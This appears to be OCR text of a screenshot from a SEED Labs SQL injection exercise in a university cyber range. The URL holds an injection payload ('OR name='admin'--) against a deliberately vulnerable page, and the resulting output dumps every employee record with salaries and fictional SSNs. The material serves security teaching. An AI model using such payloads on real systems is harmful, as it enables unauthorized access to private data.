 Activities Firefox Mon 09:27
Mozilla Firefox (on client)
CEROCCYBERRANGE.TNTECH.EDU - TO EXIT FULL SCREEN, PRESS ESC
seedlabsqlinjection.com/ × +
seedlabsqlinjection.com/unsafe_credential.php?EID='OR+name%3D'admin'--+&Passw Search
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs